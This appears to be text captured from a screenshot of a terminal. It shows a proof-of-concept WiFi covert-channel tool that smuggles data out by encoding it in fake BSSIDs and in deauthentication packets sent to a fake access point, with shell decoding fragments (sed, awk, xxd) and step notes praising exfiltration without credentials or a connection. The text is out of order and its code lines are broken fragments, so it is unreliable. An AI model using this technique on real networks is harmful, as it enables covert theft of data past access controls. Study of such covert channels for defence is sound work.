 File Edit View Search Terminal Help
# fold -w37 $3 > output.txt ;
[>]:[04/04/2019 22:04:37] Setting Finish Flag [00:ff:00:ff:00:ff] to BSSID...
[>]:[04/04/2019 22:04:47] Exfiltration.via.BSSID:Done
[>]:WIFI::Chat:input:[Client][BSSID]#
[>]:WIFI::Chat:input:[Client][BSSID]#@deauth
[@]:ChatMode::SendbyDeAuth:On
[>]:WIFI::Chat:input:[Client][DeAuth]#
[>]:WIFI::Chat:input:[Client][DeAuth]#this is my second test......
[>]:WIFI::Wlan.[Interface]:input:[wlan0]#wlan2
[>]:WIFI::Wlan.[Channel]:input:[1]#
[>]:WIFI::Wlan.[Channel]:input:[1]#
[>]:WIFI::Wlan.[Channel]:input:[1]#7
| sed 's/00:ff:00:ff:00:ff//g' | sed 's/00:FF:00:FF:00:FF//g' | sed 's/00://g' > temp2Awk.txt;
[>]:[04/04/2019 22:06:39]:Exfiltration via Deauthentication Packets:Started
[>]:[04/04/2019 22:06:39]:Sending Deauthentication Packets via wlan2 by channel 7 to Default Target AP:Started
[>]:[04/04/2019 22:06:39]:Sending Deauthentication Packets to Target AP.BSSID.[00:11:22:33:44:55]:Started
.ioctl(SIOCSIWMODE) failed: Device or resource busy
.....
[>]:[04/04/2019 22:06:43]:Sending Finish Flag [00:ff:00:ff:00:ff] to target AccessPoint: 00:11:22:33:44:55
[>]:[04/04/2019 22:06:44]:Exfiltration via Deauthentication Packets:Done
[>]:WIFI::Chat:input:[Client][DeAuth]#
awk.txt | sed 's/00:ff:00:ff:00:ff//g' | sed 's/00:FF:00:FF:00:FF//g'| awk '!a[$0]++' | xxd -r -p`
[>]:WIFI::Chat:input:[Client][DeAuth]#
[!]:[04/04/2019 22:04:55]:Injected.Bytes.[BSSIDs]:1F:. 74:68:69:73:20 69:73:20:6D:79 20:66:69:72:73 74:20:74:65:73
[!]:[04/04/2019 22:04:55]:Dumped.[Text/Data]: ��+�this is my first tes
[>]:[04/04/2019 22:04:55]:Text.saved.[ExfilOutput_04-04-2019.22-04-55.txt]:Done
[>]:WIFI::Chat:input:[Server][BSSID]#
[>]:WIFI::Chat:input:[Server][BSSID]#@deauth
[@]:ChatMode::SendbyDeAuth:On
[>]:WIFI::Chat:input:[Server][DeAuth]#
[>]:WIFI::Chat:input:[Server][DeAuth]#@run
[@]:ChatMode::ServerSide.[DeAuth].Scanning.Mode:Started
[>]:WIFI::WlanMon.[Interface]:input:[wlan1mon]#wlan1mon
[>]:WIFI::WlanMon.[Channel]:input:[1]#
receive_Bssids v1 ################################
[>]:WIFI::WlanMon.[Channel]:input:[1]#7
[>]:[04/04/2019 22:06:27]:Default AP.BSSID.[00:11:22:33:44:55]:Created
[>]:[04/04/2019 22:06:27]:Default AP.ESSID.[fakev2] with Wifi Channel.[7] via wlan1mon:Started
nohup: ignoring input and redirecting stderr to stdout
"local wlan channel"
[>]:[04/04/2019 22:06:29]:wlan1mon Packet Monitoring for DeAuthentication Traffic:Started
[>]:[04/04/2019 22:06:47]:Exfiltration Finish Flag Detected.
[>]:[04/04/2019 22:06:47]:Exfiltration Done.
[>]:[04/04/2019 22:06:47]:Text/Data Dumped: this is my second test...
[>]:[04/04/2019 22:06:47]:Text/Data saved to "ExfilOutput_04-04-2019.22-06-47.txt"
[>]:WIFI::Chat:input:[Server][DeAuth]#
[>]:WIFI::Chat:input:[Server][DeAuth]#
step1 : in server side DeAuth Packets Monitoring Started via Wlan1mon or (fake AP).
step1-2: this fake AP has BSSID 00:11:22:33:44:55 and started on channel "7".
step2 : in client side Text injected to DeAuth Packets and sent to fake AP in server Side.
step3 : Bingo (without User-pass and without WIFI Connection on AIR) exfiltration done (very fast).
sh Tab Width: 8 Ln 117, Col 57 INS